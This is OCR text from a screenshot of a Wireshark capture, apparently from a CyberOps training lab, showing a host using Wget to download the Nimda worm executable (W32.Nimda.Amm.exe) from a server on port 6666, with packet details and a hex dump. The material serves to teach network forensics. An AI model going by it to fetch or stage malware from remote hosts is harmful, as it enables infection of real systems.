 CyberOps-WS [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications nimda.download.pcap [Wire... Terminal - analyst@secOps:... 11:03 analyst
nimda.download.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
1 0.000000 209.165.200.235 209.165.202.133 TCP 74 48598 → 6666 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=4051203246 TSecr=0 WS=512
2 0.000259 209.165.202.133 209.165.200.235 TCP 74 6666 → 48598 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=3023496465 TSecr=4051203246 WS=512
3 0.000297 209.165.200.235 209.165.202.133 TCP 66 48598 → 6666 [ACK] Seq=1 Ack=1 Win=29696 Len=0 TSval=4051203246 TSecr=3023496465
4 0.000565 209.165.200.235 209.165.202.133 HTTP 230 GET /W32.Nimda.Amm.exe HTTP/1.1
5 0.000588 209.165.202.133 209.165.200.235 TCP 66 6666 → 48598 [ACK] Seq=1 Ack=165 Win=30208 Len=0 TSval=3023496465 TSecr=4051203246
6 0.000708 209.165.202.133 209.165.200.235 TCP 324 6666 → 48598 [PSH, ACK] Seq=1 Ack=165 Win=30208 Len=258 TSval=3023496465 TSecr=4051203246 [TCP segment of a reassembled PDU]
7 0.000827 209.165.200.235 209.165.202.133 TCP 66 48598 → 6666 [ACK] Seq=165 Ack=259 Win=30720 Len=0 TSval=4051203246 TSecr=3023496465
8 0.004594 209.165.202.133 209.165.200.235 TCP 1514 6666 → 48598 [ACK] Seq=259 Ack=165 Win=30208 Len=1448 TSval=3023496466 TSecr=4051203246 [TCP segment of a reassembled PDU]
9 0.004602 209.165.200.235 209.165.202.133 TCP 66 48598 → 6666 [ACK] Seq=165 Ack=1707 Win=33280 Len=0 TSval=4051203247 TSecr=3023496466
Frame 4: 230 bytes on wire (1840 bits), 230 bytes captured (1840 bits)
Ethernet II, Src: ea:05:2c:e1:90:3d (ea:05:2c:e1:90:3d), Dst: 16:4c:37:9e:eb:50 (16:4c:37:9e:eb:50)
Internet Protocol Version 4, Src: 209.165.200.235, Dst: 209.165.202.133
Transmission Control Protocol, Src Port: 48598, Dst Port: 6666, Seq: 1, Ack: 1, Len: 164
Hypertext Transfer Protocol
GET /W32.Nimda.Amm.exe HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /W32.Nimda.Amm.exe HTTP/1.1\r\n]
[GET /W32.Nimda.Amm.exe HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
Request URI: /W32.Nimda.Amm.exe
Request Version: HTTP/1.1
User-Agent: Wget/1.19.1 (linux-gnu)\r\n
Accept: */*\r\n
Accept-Encoding: identity\r\n
Host: 209.165.202.133:6666\r\n
Connection: Keep-Alive\r\n
\r\n
[Full request URI: http://209.165.202.133:6666/W32.Nimda.Amm.exe]
[HTTP request 1/1]
[Response in frame: 309]
0000 16 4c 37 9e eb 50 ea 05 2c e1 90 3d 08 00 45 00 .L7..P.. ,..=..E.
0010 00 d8 2f 66 40 00 40 06 d3 fd d1 a5 c8 eb d1 a5 ../f@.@. ........
0020 ca 85 bd d6 1a 0a ec 07 5b 57 81 69 5f 03 80 18 ........ [W.i_...
0030 00 3a 37 87 00 00 01 01 08 0a f1 78 74 ae b4 36 .:7..... ...xt..6
0040 e5 11 47 45 54 20 2f 57 33 32 2e 4e 69 6d 64 61 ..GET /W 32.Nimda
0050 2e 41 6d 6d 2e 65 78 65 20 48 54 54 50 2f 31 2e .Amm.exe HTTP/1.
0060 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 57 1..User- Agent: W
0070 67 65 74 2f 31 2e 31 39 2e 31 20 28 6c 69 6e 75 get/1.19 .1 (linu
0080 78 2d 67 6e 75 29 0d 0a 41 63 63 65 70 74 3a 20 x-gnu).. Accept:
0090 2a 2f 2a 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f */*..Acc ept-Enco
00a0 64 69 6e 67 3a 20 69 64 65 6e 74 69 74 79 0d 0a ding: id entity..
00b0 48 6f 73 74 3a 20 32 30 39 2e 31 36 35 2e 32 30 Host: 20 9.165.20
00c0 32 2e 31 33 33 3a 36 36 36 36 0d 0a 43 6f 6e 6e 2.133:66 66..Conn
00d0 65 63 74 69 6f 6e 3a 20 4b 65 65 70 2d 41 6c 69 ection: Keep-Ali
00e0 76 65 0d 0a 0d 0a ve....
Frame (frame), 230 bytes Packets: 316 · Displayed: 316 (100.0%) · Load time: 0:00.008 Profile: Default
CTRL (DESTRA)